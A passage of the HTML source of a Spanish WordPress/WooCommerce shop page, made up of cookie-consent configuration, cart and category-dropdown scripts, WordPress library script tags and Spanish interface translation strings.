legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"uk":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"ca":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"au":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"za":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}},"br":{"impressum":{"title":"Aviso legal","url":"https://deliciasmonasticas.es/aviso-legal/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766016293" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
    
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce-discounts-plus/js/scripts.js?ver=6.9" id="wdp-scripts-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_688e550b90b3d79aafb208f7d83b96da","fragment_name":"wc_fragments_688e550b90b3d79aafb208f7d83b96da","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://deliciasmonasticas.es/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://deliciasmonasticas.es/tienda/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Selecciona una categoría',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No se han encontrado coincidencias';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'es_ES', {"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"m/d/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"es_ES","months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s desde ahora","past":"hace %s","s":"un segundo","ss":"%d segundos","m":"un minuto","mm":"%d minutos","h":"una hora","hh":"%d horas","d":"un d\u00eda","dd":"%d d\u00edas","M":"un mes","MM":"%d meses","y":"un a\u00f1o","yy":"%d a\u00f1os"},"startOfWeek":1},"formats":{"time":"H:i","date":"m/d/Y","datetime":"j \\d\\e F \\d\\e Y H:i","datetimeAbbreviated":"j M Y H:i"},"timezone":{"offset":0,"offsetFormatted":"0","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/date/index.js?ver=a688abdf8f9c4a18e904" id="lapilli-ui-date-js"></script>
<script type="text/javascript" id="lapilli-ui-date-js-after">
/* <![CDATA[ */
lapilliUI.date.setLocale( {"options":{"weekStartsOn":1}} );
				lapilliUI.date.setDateFormats( {"year":"Y","month":"F","dayOfMonth":"j","monthShort":"M","weekday":"l","weekdayShort":"D","fullDate":"m\/d\/Y","inputDate":"Y-m-d","monthAndDate":"F j","monthAndYear":"F Y"} );
				lapilliUI.date.setFormatDate( wp.date.format );
//# sourceURL=lapilli-ui-date-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/styles/index.js?ver=05a5b5e59191f74ac904" id="lapilli-ui-styles-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-ajax-search/plugin-fw/dist/lapilli-ui/components/index.js?ver=fe5275fad0fd47db7c63" id="lapilli-ui-components-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Could not get a valid response from the server.":["No se pudo obtener una respuesta v\u00e1lida del servidor."],"Unable to connect. Please check your Internet connection.":["No se puede conectar. Revisa tu conexi\u00f3n a Internet."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["La subida de medios ha fallado. Si esto es una foto o una imagen grande, por favor, reduce su tama\u00f1o e int\u00e9ntalo de nuevo."],"The response is not a valid JSON response.":["Las respuesta no es una respuesta JSON v\u00e1lida."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
//# sourceURL=wp-api-fetch-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://deliciasmonasticas.es/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "3d165f742c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://deliciasmonasticas.es/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Notifications":["Avisos"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Tilde":["Virgulilla"],"Backtick":["Acento grave"],"Period":["Punto"],"Comma":["Coma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
//# sourceURL=wp-keycodes-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"%s applied.":["%s aplicado."],"%s removed.":["%s eliminado."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
//# sourceURL=wp-rich-text-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2026-01-07 19:47:18+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"December":["diciembre"],"November":["noviembre"],"October":["octubre"],"September":["septiembre"],"August":["agosto"],"July":["julio"],"June":["junio"],"May":["mayo"],"April":["abril"],"March":["marzo"],"February":["febrero"],"January":["enero"],"Optional":["Opcional"],"%s, selected":["%s, seleccionado"],"Go to the Previous Month":["Ir al mes anterior"],"Go to the Next Month":["Ir al mes siguiente"],"Today, %s":["Hoy, %s"],"Date range calendar":["Calendario de rango de fechas"],"Date calendar":["Calendario de fechas"],"input control\u0004Show %s":["Mostrar %s"],"Border color picker. The currently selected color has a value of \"%s\".":["Selector del color del borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector del color del borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%s\u00bb."],"Border color and style picker. The currently selected color has a value of \"%1$s\". The currently selected style is \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente tiene un valor de \u00ab%1$s\u00bb. El estilo seleccionado actualmente es \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color y estilo de borde. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Border color and style picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\". The currently selected style is \"%3$s\".":["Selector de color y estilo de borde. El color actualmente seleccionado se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb. El estilo seleccionado actualmente es \u00ab%3$s\u00bb."],"%d item selected":["%d elemento seleccionado","%d elementos seleccionados"],"Select AM or PM":["Selecciona AM o PM"],"Select an item":["Selecciona un elemento"],"No items found":["No se han encontrado elementos"],"Remove color: %s":["Eliminar color: %s"],"authors\u0004All":["Todos"],"categories\u0004All":["Todas"],"Edit: %s":["Editar: %s"],"Left and right sides":["Lados izquierdo y derecho"],"Top and bottom sides":["Laterales superior e inferior"],"Right side":["Lado derecho"],"Left side":["Lado izquierdo"],"Bottom side":["Parte inferior"],"Top side":["Parte superior"],"Large viewport largest dimension (lvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible grande (lvmax)"],"Small viewport largest dimension (svmax)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmax)"],"Dynamic viewport largest dimension (dvmax)":["Dimensi\u00f3n m\u00e1xima del \u00e1rea visible din\u00e1mico (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible din\u00e1mico (dvmin)"],"Dynamic viewport width or height (dvb)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvb)"],"Dynamic viewport width or height (dvi)":["Ancho o alto del \u00e1rea visible din\u00e1mico (dvi)"],"Dynamic viewport height (dvh)":["Alto del \u00e1rea visible din\u00e1mico (dvh)"],"Dynamic viewport width (dvw)":["Ancho del \u00e1rea visible din\u00e1mico (dvw)"],"Large viewport smallest dimension (lvmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible grande (lvmin)"],"Large viewport width or height (lvb)":["Ancho o alto del \u00e1rea visible grande (lvb)"],"Large viewport width or height (lvi)":["Ancho o alto del \u00e1rea visible grande (lvi)"],"Large viewport height (lvh)":["Alto del \u00e1rea visible grande (lvh)"],"Large viewport width (lvw)":["Ancho del \u00e1rea visible grande (lvw)"],"Small viewport smallest dimension (svmin)":["Dimensi\u00f3n m\u00ednima del \u00e1rea visible peque\u00f1o (svmin)"],"Small viewport width or height (svb)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svb)"],"Viewport smallest size in the block direction (svb)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n del bloque (svb)"],"Small viewport width or height (svi)":["Ancho o alto del \u00e1rea visible peque\u00f1o (svi)"],"Viewport smallest size in the inline direction (svi)":["Tama\u00f1o m\u00ednimo del \u00e1rea visible en la direcci\u00f3n incrustada (svi)"],"Small viewport height (svh)":["Alto del \u00e1rea visible peque\u00f1o (svh)"],"Small viewport width (svw)":["Ancho del \u00e1rea visible peque\u00f1o (svw)"],"No color selected":["No se ha seleccionado ning\u00fan color"],"Required":["Obligatorio"],"Notice":["Aviso"],"Error notice":["Aviso de error"],"Information notice":["Aviso informativo"],"Warning notice":["Aviso de advertencia"],"Focal point top position":["Posici\u00f3n superior del punto focal"],"Focal point left position":["Posici\u00f3n izquierda del punto focal"],"Scrollable section":["Secci\u00f3n con desplazamiento"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Resultado inicial %d cargado. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar.","Resultados iniciaesl %d cargados. Escribe para filtrar todos los resultados disponibles. Utiliza las teclas de flecha arriba y abajo para navegar."],"Extra Extra Large":["Extra extra grande"],"Show details":["Mostrar detalles"],"Decrement":["Reducir"],"Increment":["Aumentar"],"All options reset":["Restablecer todas las opciones."],"All options are currently hidden":["Todas las opciones est\u00e1n ocultas"],"%s is now visible":["%s est\u00e1 ahora visible"],"%s hidden and reset to default":["%s oculto y restablecido a por defecto"],"%s reset to default":["%s restablecer a valores por defecto"],"XXL":["XXL"],"XL":["XL"],"L":["L"],"M":["M"],"S":["S"],"Unset":["No establecido"],"%1$s. Selected":["%1$s. Seleccionada"],"%1$s. Selected. There is %2$d event":["%1$s. Seleccionada. Hay %2$d evento","%1$s. Seleccionada. Hay %2$d eventos"],"View next month":["Ver mes siguiente"],"View previous month":["Ver mes anterior"],"Border color and style picker":["Selector de color de bordes y estilos"],"Loading \u2026":["Cargando\u2026"],"All sides":["Todos los lados"],"Bottom border":["Borde inferior"],"Right border":["Borde derecho"],"Left border":["Borde izquierdo"],"Top border":["Borde superior"],"Border color picker.":["Selector de color del borde."],"Border color and style picker.":["Selector de color y estilo del borde."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Selector de color personalizado. El color seleccionado actualmente se llama \u00ab%1$s\u00bb y tiene un valor de \u00ab%2$s\u00bb."],"Link sides":["Enlazar laterales"],"Unlink sides":["Quitar enlaces laterales"],"Reset all":["Restablecer todo"],"Button label to reveal tool panel options\u0004%s options":["Opciones de %s"],"Hide and reset %s":["Ocultar y restablecer %s"],"Reset %s":["Restablecer %s"],"Search %s":["Buscar %s"],"Set custom size":["Establecer un tama\u00f1o personalizado"],"Use size preset":["Usar un tama\u00f1o prestablecido"],"Currently selected font size: %s":["Tama\u00f1o de fuente seleccionado actualmente: %s"],"Highlights":["Luces"],"Size of a UI element\u0004Extra Large":["Extra grande"],"Size of a UI element\u0004Large":["Grande"],"Size of a UI element\u0004Medium":["Medio"],"Size of a UI element\u0004Small":["Peque\u00f1o"],"Size of a UI element\u0004None":["Ninguno"],"Currently selected: %s":["Seleccionado actualmente: %s"],"Reset colors":["Restablecer los colores"],"Reset gradient":["Restablecer el degradado"],"Remove all colors":["Eliminar todos los colores"],"Remove all gradients":["Eliminar todos los degradados"],"Color options":["Opciones del color"],"Gradient options":["Opciones del degradado"],"Add color":["A\u00f1adir un color"],"Add gradient":["A\u00f1adir un degradado"],"Gradient name":["Nombre del degradado"],"Color %d":["Color %d"],"Color format":["Formato del color"],"Hex color":["Color hexadecimal"],"%1$s (%2$d of %3$d)":["%1$s (%2$d de %3$d)"],"Invalid item":["Elemento no v\u00e1lido"],"Shadows":["Sombras"],"Duotone: %s":["Duotono: %s"],"Duotone code: %s":["C\u00f3digo de duotono: %s"],"%1$s. There is %2$d event":["%1$s. Hay %2$d evento.","%1$s. Hay %2$d eventos."],"Relative to root font size (rem)\u0004rems":["rems"],"Relative to parent font size (em)\u0004ems":["ems"],"Points (pt)":["Puntos (pt)"],"Picas (pc)":["Picas (pc)"],"Inches (in)":["Pulgadas (in)"],"Millimeters (mm)":["Mil\u00edmetros (mm)"],"Centimeters (cm)":["Cent\u00edmetros (cm)"],"x-height of the font (ex)":["x-height de la fuente (ex)"],"Width of the zero (0) character (ch)":["Ancho del car\u00e1cter (ch) cero (0)"],"Viewport largest dimension (vmax)":["Dimensi\u00f3n m\u00e1xima de la ventana (vmax)"],"Viewport smallest dimension (vmin)":["Dimensi\u00f3n m\u00ednima de la ventana (vmin)"],"Percent (%)":["Porcentaje (%)"],"Border width":["Ancho del borde"],"Dotted":["Punteado"],"Dashed":["Discontinuo"],"Viewport height (vh)":["Alto de la visualizaci\u00f3n (vh)"],"Viewport width (vw)":["Ancho de la visualizaci\u00f3n (vw)"],"Relative to root font size (rem)":["Relativo al tama\u00f1o ra\u00edz de la fuente (rem)"],"Relative to parent font size (em)":["Relativo al tama\u00f1o de la fuente superior (em)"],"Pixels (px)":["P\u00edxeles (px)"],"Percentage (%)":["Porcentaje (%)"],"Close search":["Cerrar la b\u00fasqueda"],"Search in %s":["Buscar en %s"],"Select unit":["Seleccionar la unidad"],"Radial":["Radial"],"Linear":["Lineal"],"Media preview":["Vista previa de medios"],"Coordinated Universal Time":["Hora universal coordinada"],"Color name":["Nombre del color"],"Reset search":["Restablecer la b\u00fasqueda"],"Box Control":["Control de cajas"],"Alignment Matrix Control":["Control de la matriz de alineaci\u00f3n"],"Bottom Center":["Abajo al centro"],"Center Right":["Centro a la derecha"],"Center Left":["Centro a la izquierda"],"Top Center":["Arriba al centro"],"Solid":["Continuo"],"Finish":["Finalizar"],"Page %1$d of %2$d":["P\u00e1gina %1$d de %2$d"],"Guide controls":["Controles de gu\u00eda"],"Gradient: %s":["Degradado: %s"],"Gradient code: %s":["C\u00f3digo de degradado: %s"],"Remove Control Point":["Eliminar el punto de control"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Usa las teclas de flecha izquierda o derecha o arrastra y suelta con el rat\u00f3n para cambiar la posici\u00f3n del degradado. Pulsa el bot\u00f3n para cambiar el color o eliminar el punto de control."],"Gradient control point at position %1$d%% with color code %2$s.":["Punto de control de degradado en la posici\u00f3n %1$d%% con c\u00f3digo de color %2$s."],"Extra Large":["Muy grande"],"Small":["Peque\u00f1o"],"Angle":["\u00c1ngulo"],"Separate with commas or the Enter key.":["Separar con comas o la tecla Intro."],"Separate with commas, spaces, or the Enter key.":["Separar con comas, espacios o la tecla Intro."],"Copied!":["\u00a1Copiado!"],"%d result found.":["%d resultado encontrado.","%d resultados encontrados."],"Number of items":["N\u00famero de elementos"],"Category":["Categor\u00eda"],"Z \u2192 A":["Z \u27f6 A"],"A \u2192 Z":["A \u27f6 Z"],"Oldest to newest":["De antiguas a nuevas"],"Newest to oldest":["De nuevas a antiguas"],"Order by":["Ordenar por"],"Dismiss this notice":["Descartar este aviso"],"Remove item":["Eliminar el elemento"],"Item removed.":["Elemento eliminado."],"Item added.":["Elemento a\u00f1adido."],"Add item":["A\u00f1adir un elemento"],"Reset":["Restablecer"],"(opens in a new tab)":["(abre en una nueva pesta\u00f1a)"],"Minutes":["Minutos"],"Color code: %s":["C\u00f3digo de color: %s"],"Custom color picker":["Selector de color personalizado"],"No results.":["No hay resultados."],"%d result found, use up and down arrow keys to navigate.":["%d resultado encontrado, utiliza las teclas arriba y abajo para navegar.","%d resultados encontrados, utiliza las teclas arriba y abajo para navegar."],"Time":["Hora"],"Day":["D\u00eda"],"Month":["Mes"],"Date":["Fecha"],"Hours":["Horas"],"Item selected.":["Elemento seleccionado."],"Previous":["Anterior"],"Year":["A\u00f1o"],"Back":["Volver"],"Style":["Estilo"],"Large":["Grande"],"Drop files to upload":["Arrastra los archivos para subirlos"],"Clear":["Borrar"],"Mixed":["Mixto"],"Custom":["Personalizado"],"Next":["Siguiente"],"PM":["PM"],"AM":["AM"],"Bottom Right":["Abajo a la derecha"],"Bottom Left":["Abajo a la izquierda"],"Top Right":["Arriba a la derecha"],"Top Left":["Arriba a la izquierda"],"Type":["Tipo"],"Top":["Arriba"],"Copy":["Copiar"],"Font size":["Tama\u00f1o de la fuente"],"Calendar":["Calendario"],"No results found.":["No se han encontrado resultados."],"Default":["Por defecto"],"Close":["Cerrar"],"Search":["Buscar"],"OK":["Aceptar"],"Medium":["Medio"],"Center":["Centrar"],"Left":["Izquierda"],"Cancel":["Cancelar"],"Done":["Hecho"],"None":["Ninguna"],"Categories":["Categor\u00edas"],"Author":["Autor"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
//# sourceURL=wp-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script type="text/javascript" id="ywcas-block-settings-js-before">
/* <![CDATA[ */
